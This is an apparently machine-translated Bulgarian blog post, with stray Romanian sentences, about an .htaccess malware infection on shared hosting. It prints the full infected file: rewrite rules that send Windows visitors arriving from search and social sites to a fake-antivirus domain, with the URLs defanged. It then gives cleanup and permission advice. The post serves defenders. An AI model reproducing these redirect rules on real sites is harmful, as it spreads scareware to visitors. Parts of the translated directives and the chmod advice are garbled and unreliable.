Зловреден софтуер / вирус – .htaccess "rewrite" & пренасочване

Нова форма на вирус за което виждам, че не се знае много, то засяга сайтове, хоствани на ненадеждни сървъри където могат потребителски акаунти/акаунти на поддомейни “виж” между тях. По-точно всички хостинг акаунти са поставени в папката “vhosts“, и авторските права на потребителска папка От “vhosts” дава се на обикновен потребител… дистрибутор в повечето ситуации. Това е типичен метод за уеб сървъри, които не използват WHM/cPanel.

Съдържание

Действието на вируса .htaccess – .htaccess Хак

вирус засягат файловете .htaccess на сайта на жертвата. Добавени са редове / директива които да пренасочване на посетителите (идват от yahoo, msn, google, facebook, yaindex, twitter, myspace и др. сайтове и портали с голям трафик) към някои сайтове, които предлагат “антивирусни решения“. Става въпрос за фалшиви антивирусни решения, за което писах в увода от Премахване на фалшива антивирусна програма.

Ето как изглежда единият .htaccess засегнат: (не осъществявайте достъп до URL адресите в съдържанието на редовете по-долу)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&е=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&е=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&е=3RewriteEngine включен

RewriteCond %{HTTP_REFERER} .*yandex.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*odnoklassniki.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*vkontakte.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*rambler.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*tube.*$ [NC,OR]

rewritecond %{http_referer} .*wikipedia.*$ [nc,or]

RewriteCond %{HTTP_REFERER} .*blogger.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*baidu.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*qq.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*myspace.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*twitter.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*facebook.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*amazon.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*ebay.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*linkedin.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*flickr.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*livejasmin.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*soso.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*двойно щракване.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*pornhub.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*orkut.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*livejournal.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*wordpress.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*yahoo.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*ask.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*netscape.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*hotbot.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*goto.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*infoseek.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*mamma.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*alltheweb.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*lycos.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*търсене.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*mail.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*dogpile.*$ [NC]RewriteCond %{HTTP_USER_AGENT} .*Windows.*

RewriteRule .* hxxp://wwww.peoriavascularsurgery.com/main.php?h=%{HTTP_HOST}&i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=r [R,L]RewriteCond %{REQUEST_FILENAME} !-f

RewriteCond %{REQUEST_FILENAME} !-d

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond %{HTTP_USER_AGENT} .*Windows.*

RewriteRule .* hxxp://wwww.peoriavascularsurgery.com/main.php?h=%{HTTP_HOST}&i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=4 [R,L]

Тези, които използват WordPress, ще намерят тези редове във файла .htaccess От public_html. Освен това вирусът създава идентичен .htaccess в папката wp-съдържание.

*Има и ситуации, при които вместо peoriavascularsurgery.com се появява dns.thesoulfoodcafe.com или други адреси.

Какво прави този вирус?





Веднъж пренасочен, посетителят е посрещнат с отворени обятия от съобщението:

Внимание!

Вашият компютър съдържа различни признаци за наличие на вируси и зловреден софтуер. Вашата система изисква незабавна антивирусна проверка!

System Security ще извърши бързо и безплатно сканиране на вашия компютър за вируси и злонамерени програми.

Без значение кой бутон натиснем, ще бъдем отведени до страницата на “Моят компютър“, създаден за подражание дизайнът на XP. Тук започва автоматично “процес на сканиране”, в края на който откриваме, че “ние сме заразени”.

След като натиснете OK или Cancel, ще започне Изтеглянена файл setup.exe. това setup.exe е фалшивият антивирус което влияе на системата. Той ще инсталира серия от злонамерени приложения, които допълнително ще разпространяват заразените връзки и в допълнение към тях антивирусен софтуер (също фалшиви), които жертвата е поканена да купи.

Тези, които вече са се свързали с тази форма на вируса, могат да я използват Премахване на фалшива антивирусна програма. Също така се препоръчва сканиране на целия HDD. препоръчвам Kaspersky Internet Security или Антивирус Kaspersky.

Тази форма на вирус засяга операционните системи на посетителите с операционни системи Windows XP, Windows ME, Windows 2000, Windows NT, Windows 98 и Windows 95. До момента не са известни случаи на заразяване на операционните системи Windows Vista и Windows 7.

Как можем да премахнем този .htaccess вирус от сървъра и как можем да предотвратим заразяване.

1. Анализ на файлове и изтриване на съмнителни кодове. За да сте сигурни, че не само файлът е засегнат .htaccess добре е да анализираме всички файлове .php and .js.

2. Пренаписваме .htaccess файла и го настройваме chmod 644 или 744 само с права за запис потребител-ul собственик.

3. При създаване на хостинг акаунт за сайт, в папката /вкъщи или /webroot автоматично ще бъде създадена папка, която обикновено съдържа името на потребителя (потребител за cpanel, ftpи т.н.). За да се предотврати записването на данни и предаването на вируси от един потребител на друг, се препоръчва да зададете на всяка потребителска папка:

Chmod 644 Sau 744, 755 – посоченото е 644.

chown -R име_потребител номер_папка.

chgrp -R nume_user nume_folder

ls -all pentru a verifica daca modurile au fost puse corect. Trebuie sa apara ceva in genul:

drwx–х–x 12 dinamics dinamics 4096 May 6 14:51 dinamics/

drwx–х–x 10 duran duran 4096 Mar 7 07:46 duran/

drwx–х–x 12 eprubete eprubete 4096 Jan 29 11:23 eprubete/

drwxr-xr-x 14 express express 4096 Feb 26 2009 express/

drwxr-xr-x 9 ezo ezo 4096 May 19 01:09 ezo/

drwx–х–x 9 farma farma 4096 Dec 19 22:29 farma/

In cazul in care unul din userele de mai sus va avea pe FTP вирусни файлове, acesta nu va putea trimite virusul catre alt user hostat. Este o masura minima de siguranta pentru a proteja conturile hostate pe un web server.

Общи елементи на домейни, засегнати от този тип вирус.

Toate domeniile afectate redirectioneaza vizitatorii catre site-uri care dupa numele domeniului contin “/main.php?e=4&h“.

Това “вирус на .htaccess” засяга всеки тип CMS (Joomla, WordPress, phpBBи т.н.), който използва .htaccess.

Хакване на вируси .htaccess & Пренасочване.

Зловреден софтуер / вирус – .htaccess "rewrite" & пренасочване

Какво ново

Около Stealth L.P.

Основател и редактор Stealth Settings, din 2006 pana in prezent. Experienta pe sistemele de operare Linux (in special CentOS), Mac OS X , Windows XP > Windows 10 Si WordPress (CMS).

Вижте всички публикации от Stealth L.P.Може също да се интересувате от...

3 мисли за “Зловреден софтуер / вирус – .htaccess "rewrite" & пренасочване”